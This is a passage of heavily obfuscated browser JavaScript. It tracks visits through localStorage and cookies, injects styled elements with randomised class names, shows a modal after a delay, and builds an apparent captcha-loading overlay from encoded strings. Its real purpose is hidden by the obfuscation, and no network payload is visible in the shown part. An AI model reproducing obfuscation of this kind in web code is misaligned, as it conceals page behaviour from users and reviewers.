return![];}_0x4081d4=!![],_0x57297d[_0x5f2eb5(0x76d,0x950,-0x77c,'pypN',0x1493)](trackMe,_0x57297d[_0x4706ef(0x581,0xb62,-0x5b6,'KF1#',0xc08)]),_0x57297d[_0x2f192e('q]Rn',0x35ff,0x192b,0x3412,0x21f7)](setTimeout,function(){var _0x5bf6bd={'TLtDj':function(_0x8ee02c,_0x1abdfa){function _0x202379(_0x5a9d08,_0x4db1ed,_0x422955,_0x12bc3d,_0x2474b4){return _0x8d64(_0x12bc3d-0x14e,_0x5a9d08);}return _0x57297d[_0x202379('TVoX',0x13d9,0x1073,0x19f0,0x1207)](_0x8ee02c,_0x1abdfa);},'aDsbg':function(_0x49b99c,_0x2c12e6){function _0x5b3fa9(_0x539665,_0x42a74f,_0x15fe7f,_0xeefc83,_0xccd3e3){return _0x8d64(_0xeefc83- -0xc,_0x15fe7f);}return _0x57297d[_0x5b3fa9(0x2504,0x2044,'xDs@',0x1935,0x1eca)](_0x49b99c,_0x2c12e6);},'kruhK':function(_0x26c8c4,_0x3d5464){function _0x4181d4(_0x6943d1,_0x1be5c8,_0x105984,_0x4e0f21,_0xa51dd4){return _0x8d64(_0x105984-0x1b6,_0x1be5c8);}return _0x57297d[_0x4181d4(0x2455,'hFy]',0x1fc5,0xc56,0x2d39)](_0x26c8c4,_0x3d5464);},'ycDmA':function(_0x4c1829,_0x1d8c81){function _0x37de7f(_0x43e035,_0x2413a4,_0x4833a7,_0x11cd0b,_0x3e46b5){return _0x8d64(_0x2413a4- -0x2ef,_0x43e035);}return _0x57297d[_0x37de7f('CgKH',0x1028,0x6f9,-0x124,0x2247)](_0x4c1829,_0x1d8c81);},'IPyBv':_0x57297d[_0x5c8138('6vtP',0x17d0,0x1068,0xc46,0x10f2)],'NhKdR':function(_0x263a14,_0x13631e){function _0x3f14cf(_0x11702c,_0x4fca86,_0x119444,_0xd16230,_0x3d9ad1){return _0x5c8138(_0xd16230,_0x4fca86-0x17d,_0x119444-0x14e,_0x119444- -0x33f,_0x3d9ad1-0x1ee);}return _0x57297d[_0x3f14cf(0x1621,0x11bd,0x1a75,'QNp5',0x1b1b)](_0x263a14,_0x13631e);},'eEAgK':_0x57297d[_0x555342(-0xb6a,0x14b2,0x64,'@VOx',-0x122a)],'QndLD':_0x57297d[_0x5c8138('5[tP',0x207c,0x4f8,0x120a,-0x481)],'bTicI':function(_0x14b4a4,_0x311ce7){function _0x7fd019(_0x4f36fa,_0x1c1aa4,_0x49a490,_0x3de325,_0x37df27){return _0x555342(_0x4f36fa-0x53,_0x1c1aa4-0x135,_0x1c1aa4- -0x14a,_0x37df27,_0x37df27-0xed);}return _0x57297d[_0x7fd019(0x1c5d,0x1776,0x14c4,0x695,'tdNd')](_0x14b4a4,_0x311ce7);},'yDRbv':function(_0x20a114,_0x1e41dc){function _0x5ea0c8(_0x3fcf69,_0x153a94,_0x4ad0ba,_0x48a9f3,_0x5ce80f){return _0x5c8138(_0x48a9f3,_0x153a94-0x124,_0x4ad0ba-0x1e8,_0x4ad0ba- -0x429,_0x5ce80f-0x17f);}return _0x57297d[_0x5ea0c8(0x15cf,0x643,0xe7f,'#VkK',0x1878)](_0x20a114,_0x1e41dc);},'dUife':function(_0x1d9fa8,_0x2b26dd){function _0x3637ab(_0x297f37,_0x141b92,_0xb70f5a,_0x4b8c43,_0x5952d1){return _0x555342(_0x297f37-0xad,_0x141b92-0x2e,_0x141b92-0xa5,_0x4b8c43,_0x5952d1-0x184);}return _0x57297d[_0x3637ab(0xf7e,0xd62,0x1d91,'mK)l',0x24d)](_0x1d9fa8,_0x2b26dd);},'QciPH':_0x57297d[_0xc8646('2tg#',0x177a,0x2147,0x1617,0x252e)]};function _0x555342(_0x2e45bc,_0x62bfe9,_0x72e932,_0x15cdd4,_0x8d0530){return _0x3ac6dd(_0x72e932- -0x420,_0x62bfe9-0x1d2,_0x15cdd4,_0x15cdd4-0x11e,_0x8d0530-0xe);}function _0x5c8138(_0x43b675,_0x5afcbd,_0x1f847b,_0x334d96,_0x51426d){return _0x5f2eb5(_0x43b675-0x18f,_0x334d96-0x158,_0x1f847b-0x180,_0x43b675,_0x51426d-0x96);}function _0x1a384a(_0x204602,_0x4f2429,_0x4a61f0,_0x27f31a,_0x5949d9){return _0x5f2eb5(_0x204602-0x2d,_0x5949d9- -0x225,_0x4a61f0-0x59,_0x4f2429,_0x5949d9-0x13a);}function _0xc8646(_0x276c96,_0xa98198,_0xe2a5b2,_0x4a683f,_0x3e1afb){return _0x2f192e(_0x276c96,_0xa98198-0x58,_0xe2a5b2-0x1d5,_0x4a683f-0x13c,_0x3e1afb-0x3ac);}function _0x5e327f(_0x30173b,_0x36ca0d,_0x3f50ec,_0x27f121,_0xfd13fd){return _0x5f2eb5(_0x30173b-0x13a,_0xfd13fd- -0x3f2,_0x3f50ec-0x29,_0x30173b,_0xfd13fd-0xef);}if(_0x57297d[_0x5c8138('!Yts',0x468,-0x64c,0x763,0x3da)](_0x57297d[_0x1a384a(0x2770,']DXx',0x83f,0x1ca3,0x12a5)],_0x57297d[_0x5c8138('QNp5',0x3c3f,0x122b,0x26c5,0x30f2)]))_0xf0c9d9[_0x1a384a(0x3022,'sFvl',0x111e,0x10ef,0x1caa)+_0x5c8138('&W06',0x214e,0x1287,0x104c,0x9c9)+_0x555342(0x3545,0x3ab1,0x243d,'tdNd',0x1639)+'r'](_0x2f2208[_0x5c8138('Y8E^',0x24d7,0x22a7,0x19cb,0x261d)],_0x22a4c7);else{document[_0xc8646('^LqO',0x22f3,0x2e84,0x29ba,0x20f0)+_0x5e327f('TVoX',-0x99b,-0x59a,0x12c8,0xb01)+_0x555342(0x338,0x1e38,0x1994,'^LqO',0x2fda)](_0x118574)[_0x555342(0x1f1d,0x573,0x13c7,'JMx]',0x1461)][_0x1a384a(0x2ab3,'TVoX',0x1d60,0x29d6,0x23fa)+'ay']=_0x57297d[_0x5c8138('pypN',0x1fda,0x9b6,0x1bee,0x1830)],_0x157d58[_0x5c8138('&W06',0x1030,0xa8b,0x19fc,0x114a)][_0xc8646('Bp1M',0x18ee,0x1b73,0x205,0xa2e)+'ay']=_0x57297d[_0x5c8138('^LqO',0x3571,0x3d61,0x2a40,0x16da)];var _0x349a11=localStorage[_0x1a384a(0x2d90,'yW26',0x3e5a,0x3340,0x2a6c)+'em'](_0x57297d[_0x5c8138('ZIet',0x1712,0x34c4,0x1d4a,0x17f8)]),_0x590611=0x12f7*-0x1+-0x1*0x1da2+0x309a;if(_0x349a11){if(_0x57297d[_0x5e327f('Ske1',0x2906,0x37a0,0x24e4,0x2721)](_0x57297d[_0x1a384a(0xac6,'EKtE',0x1bf6,0x154a,0x19ac)],_0x57297d[_0x5e327f('ZIet',0x2cf7,0x29d4,0x1789,0x275c)])){var _0x5749d5=_0x2f2208[_0x5e327f('@VOx',-0x7b3,0xccd,0xe07,0x6eb)][_0x5c8138('nu)6',0x42e8,0x21af,0x304e,0x45bb)]('|'),_0x2c1809=0x16*0x1ae+0x6a8+0x4*-0xae7;while(!![]){switch(_0x5749d5[_0x2c1809++]){case'0':var [_0x1d95ca,_0x46000d]=_0x2f2208[_0x1a384a(0xcad,'pypN',0x15f0,0x1531,0x9ea)](_0x59a6a8,[{'data':_0x2f2208[_0xc8646('QNp5',0xb20,-0xf86,0x1471,0x77c)]}]);continue;case'1':_0x1d95ca[_0x1a384a(0x18c4,'oGVS',0x24a0,0x7b3,0x193d)+_0x555342(0xf52,0x1ba0,0x224d,'aPiG',0xb10)]+=_0x2f2208[_0x5c8138('@VOx',0xfa4,0xb62,0x14c4,0xa59)](_0x2f2208[_0xc8646('VTwM',0x3d06,0x1e87,0x34b9,0x27d1)](_0x2f2208[_0x5c8138('5[tP',0x1fa0,0x271,0x1708,0x1dd6)],_0x2f2208[_0x5e327f('q]Rn',0x1322,0xae9,0x28ee,0x1b31)](_0xd3f07b,_0xadb4c9[_0x2f2208[_0x5c8138('JMx]',0x2ba6,0x19ee,0x2e8f,0x24d2)]])),_0x2f2208[_0x5e327f('2tg#',0x2773,0xf7f,0x1b0f,0x173c)]);continue;case'2':_0x1d95ca[_0x1a384a(0x1981,'sFvl',0x1d61,0x1687,0x13e0)+_0x5c8138('oGVS',0xc26,0x2a8,0x1473,0xbad)]+=_0x2f2208[_0x5e327f('TVoX',-0x9ad,0x19e1,-0xb0e,0x8ac)](_0x2f2208[_0x1a384a(0x3667,'Ske1',0x17ee,0x2522,0x2027)](_0x2f2208[_0x5c8138('$DHH',0x25d6,0x10be,0xf49,-0xaf)],_0x2f2208[_0x1a384a(0x329f,'yxCh',0x22fc,0xd7c,0x1d4f)](_0x9573e9,_0x3add9a[_0x2f2208[_0x555342(-0x48d,-0xf2d,0xef,'JMx]',0xb7c)]])),_0x2f2208[_0x1a384a(0x136e,'Y8E^',0x14e,0x1204,0x4af)]);continue;case'3':return _0x1d95ca;case'4':_0x1d95ca[_0xc8646('tdNd',0x1635,0x1175,0x2cac,0x21c0)+_0xc8646('5[tP',0x209c,0x6d6,-0x413,0xecb)]=_0x2f2208[_0x5c8138('QNp5',0x269a,0x11c0,0x227b,0x1182)](_0x47dd93,_0x54187a[_0x2f2208[_0x5e327f('6vtP',0x67c,0x18ad,0xb5e,0x90b)]]);continue;}break;}}else try{if(_0x57297d[_0x1a384a(0x3813,'yxCh',0x3402,0x26bb,0x2b6e)](_0x57297d[_0x555342(0x1440,0x1227,0x6c5,'5tDe',0x1002)],_0x57297d[_0x5c8138('mK)l',0x341e,0x21d5,0x2bf1,0x287f)])){var _0x27e917=_0x5af795?function(){function _0x305d56(_0x3f7585,_0x5fa8ec,_0x589ae1,_0x33f765,_0x33adf6){return _0x1a384a(_0x3f7585-0xd5,_0x589ae1,_0x589ae1-0x27,_0x33f765-0x112,_0x33f765- -0x2f2);}if(_0xd06fb1){var _0xf2be1=_0x45b772[_0x305d56(0x1693,0x1aed,'5tDe',0x1457,0x553)](_0x5d486e,arguments);return _0x115e25=null,_0xf2be1;}}:function(){};return _0x3534eb=![],_0x27e917;}else _0x590611=_0x57297d[_0xc8646('oGVS',0xcec,-0x217,0xa98,0xf58)](_0x57297d[_0x555342(0x1596,0xc5e,0x197a,'yxCh',0x1ce5)](parseInt,_0x349a11),0x22d1+-0x12dd+-0xff3);}catch(_0x52aefe){}}if(_0x57297d[_0xc8646('6vtP',0xccd,0x858,0xb07,0xce9)](_0x590611,-0x1ec5+-0x3ee*-0x3+-0x8f*-0x22))_0x590611=0x1e2a+-0x1a6f+0x38*-0x11;localStorage[_0x5c8138('q]Rn',0x130a,0xb26,0x9e7,0x1346)+'em'](_0x57297d[_0x5e327f('g[iY',0x26d5,0x2928,0x1da2,0x24e3)],_0x590611[_0x5e327f('ZIet',0x2f34,0x32ab,0x2b84,0x1db6)+_0x5e327f('@i#A',0x15ff,0x1596,0xc3f,0x1cfc)]());var _0x2fd888=_0x57297d[_0x5e327f('QNp5',0xaeb,0x1d4e,0x856,0x1abb)](getCookie,_0x57297d[_0x555342(0x2b47,0x38fd,0x244f,'g[iY',0x1eb1)]),_0x388069=0x2439+0x1d*0x95+0x1*-0x3519;if(_0x2fd888){if(_0x57297d[_0xc8646('KF1#',0x1b1b,0x476,0x881,0x12a6)](_0x57297d[_0x5c8138('@VOx',0x2afc,0x30fc,0x1b1c,0x1000)],_0x57297d[_0x1a384a(0x150d,'vxCA',0x119d,0x1f1e,0x1ad1)]))try{if(_0x57297d[_0x5c8138('TBtv',-0xa44,0x54e,0x5f9,0x1b1a)](_0x57297d[_0x5e327f('q]Rn',0x1a32,-0x8c9,-0xb5e,0x3cc)],_0x57297d[_0x5c8138('Qt#^',0x1923,0x39e2,0x2b18,0x1e42)])){var _0x15f66f='';if(_0x33526d){var _0x386972=new _0x1180e2();_0x386972[_0x1a384a(0x34a7,'xDs@',0x2389,0x2927,0x22b2)+'me'](_0x5bf6bd[_0x5e327f('Y8E^',0x2702,0x735,0x1633,0x197c)](_0x386972[_0x5e327f('ovSf',0x1551,0x3185,0x3253,0x1b14)+'me'](),_0x5bf6bd[_0x1a384a(0x1d3e,'6vtP',-0x20a,-0x91d,0x66b)](_0x5bf6bd[_0x5e327f('hFy]',0x40b5,0x3469,0x2966,0x2cec)](_0x5bf6bd[_0x5e327f('aCMm',-0xf63,0x136,-0x407,0x53e)](_0x5bf6bd[_0x5c8138('&W06',0x1558,0x5cd,0x1b2d,0xe05)](_0x44dfa3,-0x1ffa*0x1+-0xb62+-0x135*-0x24),0x1c3d+0x6*0x376+-0x37*0xe3),0x23+-0x1b38+0x1b51),-0x14f7+-0x5*-0x65b+0x1a*-0x44))),_0x15f66f=_0x5bf6bd[_0x1a384a(0x16c3,'wIR0',0x182e,0x2af1,0x247e)](_0x5bf6bd[_0x5c8138('5[tP',0xd2a,0x2e62,0x1f8d,0x14c7)],_0x386972[_0x555342(0xd0c,0x1c80,0x245f,'VTwM',0x1da9)+_0xc8646('vxCA',0x44e4,0x2594,0x1c80,0x31c6)+'g']());}_0x14df0c[_0x5e327f('Xsop',0xe98,0x147b,0x170b,0x1529)+'e']=_0x5bf6bd[_0x5c8138('DufB',0x2b96,0x1db3,0x2465,0x1401)](_0x5bf6bd[_0x5e327f('aWYv',0x2946,0x4188,0x26a0,0x2c2d)](_0x5bf6bd[_0x555342(-0x10e2,0x9a3,0x4a3,'JMx]',-0x367)](_0x5bf6bd[_0x5c8138('sFvl',0x2473,0x1d7d,0x2fac,0x409d)](_0x28431b,'='),_0x5bf6bd[_0x5c8138('e9hj',0x83b,0x904,0x1748,0x933)](_0x559342,'')),_0x15f66f),_0x5bf6bd[_0x5e327f('KF1#',0x1117,0x5cb,0xfec,0x504)]);}else _0x388069=_0x57297d[_0xc8646('g[iY',-0xa8d,0x1337,-0x8b1,0x798)](_0x57297d[_0x5c8138('TBtv',0xc7b,0x3310,0x1d82,0x12fb)](parseInt,_0x2fd888),0x1ec9*0x1+-0x1a*0xb7+0xe*-0xdf);}catch(_0x3d6775){}else{var _0x3355bf=_0x5bf6bd[_0x5c8138('q]Rn',0x3cac,0x3d96,0x2cd3,0x2752)][_0xc8646('CgKH',0x1417,0x1906,0x1edd,0xb97)]('|'),_0x283993=-0x1a30+-0x207*-0x1+0x1829;while(!![]){switch(_0x3355bf[_0x283993++]){case'0':for(var _0x415682=0x88+-0x2*0x90f+-0x1*-0x1196;_0x5bf6bd[_0x5c8138('@VOx',0x3a67,0xf68,0x24f6,0x30df)](_0x415682,_0x408760);_0x415682++){_0xdf79b1+=_0x3015bb[_0xc8646('Xsop',0x1b36,0x22ec,0x1ffb,0x131c)+'t'](_0x49dd85[_0x1a384a(-0x789,'osXG',-0xe05,0x139c,0x6f1)](_0x5bf6bd[_0x5e327f('@i#A',0x1938,0x3896,0xc28,0x2350)](_0x36920c[_0x5e327f('hFy]',0x29df,0x3e6d,0x3f09,0x2985)+'m'](),_0x19fae0)));}continue;case'1':var _0x19fae0=_0x3015bb[_0x5e327f('TVoX',0x194b,0x2f82,0x2fac,0x2b68)+'h'];continue;case'2':return _0xdf79b1;case'3':var _0x3015bb=_0x5bf6bd[_0x5e327f('oGVS',0x2eeb,0x468,0x236b,0x1958)](_0x42b15e,_0x5bf6bd[_0x5c8138('ovSf',0x1b64,0x1198,0xb6c,0xf27)]);continue;case'4':var _0xdf79b1='';continue;}break;}}}if(_0x57297d[_0x1a384a(0x1b76,']DXx',0x14d3,0x3caf,0x2805)](_0x388069,-0x61*-0x65+0x1d76+0x877*-0x8))_0x388069=-0x17ec+-0xb7+0x18a6*0x1;_0x57297d[_0xc8646('@i#A',0xcc4,-0xef7,-0xcfb,0x420)](setCookie,_0x57297d[_0x5e327f('q]Rn',0x2db9,0x2f55,0x2392,0x2e63)],_0x388069[_0x5c8138('osXG',0x1624,0x280,0x135c,0x4b4)+_0xc8646('5[tP',0x1759,0x2513,0x1cf1,0x1314)](),-0x1*-0x185+0x1a03+-0x1b74),_0x57297d[_0x555342(0x1996,-0x1092,0x58d,'KF1#',0xf2b)](setTimeout,$Modal,0x36d*-0x4+0xfb3+-0x1*0xb);}},-0x267*0x1+-0x2*0xaed+0x196d);}}),_0x38b9ef[_0xb55538(0xa0,0xd75,'TVoX',0x17e2,0x139c)+_0x4b4e8e(0x24d4,0x2ea5,0x1e9b,'DufB',0x32e3)+'d'](_0x3cf19a);var [_0x35227b,_0x3d6722]=_0x57297d[_0x4b4e8e(0x1c8c,0x1a7d,0x1bd1,'TVoX',0x21b0)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x2a17,0x23a4,'gLCz',0x2b2e,0x16ef)]}],_0x57297d[_0xc5be96(0x3262,0x442e,'xDs@',0x231d,0x2185)]);function _0xb55538(_0x3a60cb,_0x49efd5,_0x50bd95,_0x304e69,_0xf0659b){return _0x29ccd5(_0x3a60cb-0x1e6,_0x49efd5- -0x464,_0x50bd95-0x191,_0x50bd95,_0xf0659b-0xcf);}_0x35227b[_0x4b4e8e(0x1da8,0x3506,0x3435,'gLCz',0x14a5)]=_0x57297d[_0x1eea2b(0x15cf,'xDs@',0xfc0,0x1cdf,0x52e)],_0x3cf19a[_0x4b4e8e(0x27e6,0x2f73,0x2319,'@i#A',0x385d)+_0x4b4e8e(0xf7b,0x860,0x10be,'@VOx',0x239a)+'d'](_0x35227b);var _0x28555e=_0x57297d[_0xb55538(0x2e10,0x2ad0,'TVoX',0x2515,0x3d4a)](genRandomText,-0xb31*-0x1+-0x19*0x3+-0x18*0x74),[_0x46b4e9,_0x284674]=_0x57297d[_0x4b4e8e(0x2ce9,0x3842,0x3f47,'yW26',0x408a)](tagStyled,[{'data':_0x57297d[_0x33c039('wIR0',0xdc1,0x1893,0xd38,0x1fb2)](_0x57297d[_0xc5be96(0x1cdc,0xd85,'Xsop',0x2528,0x2211)](_0x57297d[_0xc5be96(0x2ea5,0x37bb,'KF1#',0x23ce,0x2ab7)],_0x28555e),_0x57297d[_0x4b4e8e(0x3072,0x38cd,0x4495,'KF1#',0x2a8d)])},{'cl':_0x57297d[_0xb55538(0x2739,0x29d2,'yW26',0x23d8,0x2c3b)],'data':_0x57297d[_0x4b4e8e(0x2d3e,0x3874,0x34ac,'XL)$',0x327d)]},{'name':_0x57297d[_0x33c039('2tg#',0x2034,0xcdb,-0x966,0x21a3)],'media':[{'data':_0x57297d[_0x4b4e8e(0x1dea,0xaaf,0xc4e,'wIR0',0x230f)]}]},{'name':_0x28555e,'keyframes':[{'cl':'0%','data':_0x57297d[_0xc5be96(0xa6d,0x438,'tdNd',-0x2e,0xd24)]},{'cl':_0x57297d[_0x4b4e8e(0x1b86,0xe56,0x1dff,'aWYv',0x3147)],'data':_0x57297d[_0xc5be96(0x2fe5,0x32be,'Ske1',0x2550,0x403a)]}]}],_0x57297d[_0x4b4e8e(0x2d91,0x3c5a,0x3832,'osXG',0x2207)]);function _0xc5be96(_0x512364,_0x29b9f7,_0x3c83c4,_0x11321c,_0x1cb75d){return _0xc02652(_0x512364-0x84,_0x3c83c4,_0x3c83c4-0x4a,_0x11321c-0x150,_0x512364-0x674);}_0x3cf19a[_0xb55538(0x2ebd,0x2c64,'pypN',0x3d88,0x3d6f)+_0x33c039('@VOx',-0x7f0,0xd39,0x1a66,-0xa3a)+'d'](_0x46b4e9);function _0x4b4e8e(_0x37d22b,_0xdcc730,_0x340918,_0x49483b,_0x3162d3){return _0x29ccd5(_0x37d22b-0xd7,_0x37d22b- -0xcf,_0x340918-0x1d5,_0x49483b,_0x3162d3-0x81);}_0x57297d[_0x33c039('vxCA',0x1f73,0x2b5f,0x2dcc,0x37bd)](pushStyle,[{'cl':_0x57297d[_0x1eea2b(0x1bea,'TVoX',0x1532,-0x214,0x21aa)](_0x57297d[_0xb55538(-0x7d7,0x1c7,'hFy]',0x5bf,0x33e)](_0x57297d[_0x4b4e8e(0x65f,0xaeb,-0xcde,'KF1#',-0xe1c)](_0x57297d[_0xb55538(0x30c8,0x1aec,'TVoX',0x252a,0x4d2)]('.',_0x3d6722),_0x57297d[_0x33c039('&W06',-0x3b,0xcda,-0x29f,0x12a8)]),_0x284674),_0x57297d[_0x4b4e8e(0x21ed,0x2d94,0x281a,'nu)6',0x3590)]),'data':_0x57297d[_0x1eea2b(0x3421,'VTwM',0x20cb,0xefd,0x28a7)]},{'cl':_0x57297d[_0x4b4e8e(0xed4,0x866,0x8d4,'ZIet',0x188)](_0x57297d[_0xb55538(0x450c,0x2fb4,'Y8E^',0x1d50,0x3175)](_0x57297d[_0xc5be96(0xff7,0x2009,'gLCz',0x4ce,-0x620)](_0x57297d[_0x4b4e8e(0x65f,-0x1091,-0x41d,'KF1#',0x1568)](_0x57297d[_0x4b4e8e(0x28d8,0x2f03,0x1ff5,'CgKH',0x2539)](_0x57297d[_0xb55538(-0x85,0x744,'pypN',0x1d41,0x1576)](_0x57297d[_0x33c039('JMx]',0x3b1,0x107b,-0x15b,0x574)]('.',_0x3d6722),_0x57297d[_0x33c039('oGVS',-0x5bd,0xb49,0xfbc,0x10f0)]),_0x284674),_0x57297d[_0x4b4e8e(0x251f,0x3295,0x1ac3,'EKtE',0x3b9b)]),_0x3d6722),_0x57297d[_0xc5be96(0x806,0xa0c,'^LqO',-0x1b6,0x1dd7)]),_0x284674),'data':_0x57297d[_0xc5be96(0x2256,0x332f,'gLCz',0x3369,0x33e8)]},{'name':_0x57297d[_0x4b4e8e(0xd5c,0x13ad,0x631,'5tDe',0xc2a)],'media':[{'cl':_0x57297d[_0x4b4e8e(0x92a,0x1eb,0x1fd4,'tdNd',-0x5f3)](_0x57297d[_0xb55538(-0x15b1,0x1ad,'sFvl',0x1211,0x1ef)](_0x57297d[_0xc5be96(0x1ed3,0x137e,']DXx',0x26f2,0xbc7)](_0x57297d[_0x4b4e8e(0x17c5,0x294e,0x13cc,'EKtE',0x1857)]('.',_0x3d6722),_0x57297d[_0xc5be96(0x1b13,0x2bc6,'hFy]',0x289d,0x229f)]),_0x284674),_0x57297d[_0x33c039('QNp5',0x182c,0x286e,0x2255,0x329e)]),'data':_0x57297d[_0x33c039('tdNd',0x346c,0x2fbf,0x22b6,0x1970)]},{'cl':_0x57297d[_0x1eea2b(0x2444,'JMx]',0x109d,0xba9,-0x1b6)](_0x57297d[_0xb55538(0x1179,0xda9,'$DHH',0xd93,-0x44f)](_0x57297d[_0xc5be96(0x234d,0x38ab,'5[tP',0x24ff,0x1f6a)](_0x57297d[_0x4b4e8e(0x2911,0x33e3,0x2adf,'yW26',0x2b64)](_0x57297d[_0x33c039('#VkK',0x21eb,0x21b3,0x1109,0xcfc)](_0x57297d[_0x1eea2b(0x2504,'@i#A',0x2c1c,0x28b0,0x1a65)](_0x57297d[_0x4b4e8e(0x19b8,0xe49,0x17b2,'yW26',0x15d6)]('.',_0x3d6722),_0x57297d[_0xc5be96(0x2569,0x16dd,'g[iY',0x3cba,0x299f)]),_0x284674),_0x57297d[_0x33c039('yW26',0xf59,0xb7c,0x1bef,0x1384)]),_0x3d6722),_0x57297d[_0x33c039(']DXx',0x95,0x12c6,0x1753,0x2452)]),_0x284674),'data':_0x57297d[_0xb55538(0x176a,0x4f7,'@VOx',-0xfa9,-0x64f)]}]}]);var [_0x536a6e,_0x578382]=_0x57297d[_0x4b4e8e(0x32da,0x34b5,0x403d,'aPiG',0x2438)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x14c2,0x1e22,'Xsop',0x21da,0x1a1)]}],_0x57297d[_0xb55538(0x3999,0x276c,'ZIet',0x30c2,0x1d7c)]);return _0x536a6e[_0x1eea2b(0x2f89,'#VkK',0x24b0,0x131a,0x2cc9)+_0x33c039('gLCz',-0x10e,0x13a7,-0x22f,0xbf6)]=_0x57297d[_0xb55538(0x19b3,0x272a,'EKtE',0x1270,0x1bff)](trashText,defTrans[_0x57297d[_0xb55538(-0x2fe,0x13de,'5tDe',0x467,0xad1)]]),_0x3cf19a[_0xb55538(0x1cd9,0x26ce,'^LqO',0xf7b,0x236e)+_0xc5be96(0x1b06,0xe63,'aWYv',0x11d6,0x1a4b)+'d'](_0x536a6e),_0x157d58;}function $CaptchaLoading(_0x1e6460){var _0x4d42e5={'EdLkT':_0x5c9ed3(0x250a,'5[tP',0x23c0,0x190a,0x2552)+_0x5c9ed3(0x2c28,'aCMm',0x30ba,0x2b3d,0x3e1c)+_0x5a259d(0x25c4,0x2a56,'2tg#',0x1fcc,0x3546)+_0x5a259d(0x2ed2,0x2b5d,'mK)l',0x179b,0x1c94)+_0x51dbfc(0x10dc,0x1472,0x91e,'e9hj',0x1ce9)+_0x553778(0x251f,'sFvl',0x1372,0x1f5a,0x1648)+'8','sTnSY':function(_0x5d3a65,_0x25f6da){return _0x5d3a65+_0x25f6da;},'ofDtj':_0x51dbfc(0x17f4,0x10c5,0x11ed,'pypN',0x119d)+'>','FxZyS':function(_0x150dc,_0xbd77e4){return _0x150dc(_0xbd77e4);},'ppOhk':_0x553778(0x171a,'JMx]',0x2bcb,0x21e2,0x1972),'XFbiW':_0x553778(0x1094,'wIR0',0xdb3,0x3be,0x78a)+'n>','mvqSs':function(_0x2b0724,_0x3e655c,_0x44c906){return _0x2b0724(_0x3e655c,_0x44c906);},'wDiry':_0x16e1e6(0x2c60,0x2df4,0x2278,'2tg#',0x1c17),'GEGma':function(_0x5ea66e,_0x37fbad){return _0x5ea66e(_0x37fbad);},'wDZWV':_0x5c9ed3(0x284d,'2tg#',0xfb4,0x14f9,0xb81),'HHXfU':function(_0x868967,_0x559001){return _0x868967+_0x559001;},'maZuh':_0x16e1e6(0xf6,0x476,0x2154,']DXx',0xf9b)+_0x51dbfc(0x1bc1,0x19fa,0x102d,'VTwM',0x2442)+'\x20','twFld':_0x5a259d(0x18b3,0x1719,'$DHH',0xf85,0x704)+_0x5a259d(0x550,0x12e9,'Bp1M',0x1aa6,0x17f7)+_0x553778(0xee6,'Y8E^',0x1f19,0x2366,0x367b)+_0x51dbfc(0x753,-0xdef,-0x1305,'ovSf',0x16d)+_0x5a259d(0x21bd,0x22bc,'Xsop',0x3977,0xf4f)+_0x5a259d(0x111d,0xe5d,'VTwM',0x787,0x255b)+_0x51dbfc(0x2079,0x24a5,0x2736,'e9hj',0x2475)+_0x553778(0x1fa0,'DufB',0x31bc,0x2de9,0x2aaf)+_0x5a259d(0x115d,0x1828,'mK)l',0x2dbd,0xd7d)+_0x51dbfc(0xd9c,-0x419,-0xf7,'KF1#',0x1177)+_0x5a259d(0x22b8,0xd00,'gLCz',0x1b98,0x3f)+_0x5a259d(0xc83,0xf35,'aCMm',0x1693,0xb18),'NTbsa':_0x5a259d(0x117a,0x1f9a,'@VOx',0x8f6,0x2f85)+_0x5a259d(0x7fc,0x1d34,'Bp1M',0x1e79,0xcc5)+_0x16e1e6(0x38b9,0x1449,0x106e,'VTwM',0x2694)+_0x5c9ed3(0x174a,'g[iY',-0x636,0x5ba,-0x6e)+_0x5a259d(0x1dc7,0x18bb,'VTwM',0x1bcf,0x121d),'EZmgt':_0x16e1e6(0x27c8,0x479,0x1eb4,'nu)6',0x16d4),'OkWfs':function(_0x1806ab,_0x421ead){return _0x1806ab(_0x421ead);},'IxWIf':function(_0x3ec1c5,_0x4b1abf){return _0x3ec1c5+_0x4b1abf;},'ovIqE':_0x5c9ed3(0x395e,'Qt#^',0x1b66,0x2ebb,0x3603)+_0x5c9ed3(0x149,'ovSf',0x6b6,0x1156,-0x479)+_0x5c9ed3(0xe4f,'gLCz',0x12f3,0x110a,0x1e0a)+_0x16e1e6(0x14f7,0x22a3,0x2579,'@i#A',0x1804)+_0x5a259d(0xee0,0x16db,'wIR0',0x2247,0xe9f)+_0x51dbfc(0x1a98,0x1ea4,0x2d52,'&W06',0x288b)+_0x5a259d(0x170d,0x128c,'aCMm',0x1f60,0x145f)+_0x51dbfc(0x1ca5,0x385c,0x1859,'!Yts',0x28c9)+_0x5a259d(0x1b80,0x1e23,'JMx]',0x1ceb,0x323c)+_0x553778(0x38a1,'CgKH',0x2479,0x2e56,0x171b)+_0x5c9ed3(0x24bf,'sFvl',0x3c17,0x2ec9,0x2f81)+_0x5a259d(0x2a17,0x2140,'Ske1',0x1301,0x2b19)+_0x51dbfc(0x2f4f,0x15d2,0x3093,'&W06',0x2458)+_0x51dbfc(0x284d,0x389,0x9e7,'osXG',0x1826)+_0x16e1e6(0x21dc,0x83a,0x16cb,'hFy]',0xf45)+_0x51dbfc(0x3d2,0x2d10,0x382,'oGVS',0x1a8a)+_0x5c9ed3(0x11f1,'VTwM',0x93d,0x1724,0x11c)+_0x5c9ed3(0x1a38,'3W8&',0x19f3,0xaf6,0xe3e)+_0x5a259d(0x2341,0x236f,'$DHH',0xd36,0x32cb)+_0x5a259d(0x29dc,0x1d9d,'DufB',0x1ee4,0x75a)+_0x5c9ed3(0x3d8c,'JMx]',0x1e6e,0x30ed,0x1d77)+_0x5c9ed3(0x329a,'yW26',0x374c,0x2565,0x207b)+_0x5a259d(0x1ce9,0x1452,'TVoX',0x268b,-0x1d9)+_0x5c9ed3(-0x9f4,'ZIet',-0xebc,0x545,-0xe82)+_0x5c9ed3(-0x2d3,'gLCz',0x1581,0xb05,0x1ba)+_0x5c9ed3(0x2d7e,'^LqO',0x202f,0x1964,0x1d59)+_0x16e1e6(0x3c6e,0x2cf0,0x2b8f,'xDs@',0x27d6)+_0x553778(0x1a7d,'KF1#',0x134f,0x16b7,0xb7e)+_0x51dbfc(0x2be,0x5b4,0x1d2e,'XL)$',0xc7a)+_0x51dbfc(-0x239,0x2696,0x2148,'#VkK',0x1443)+';','unkHH':function(_0x4eb492,_0x30ac8e){return 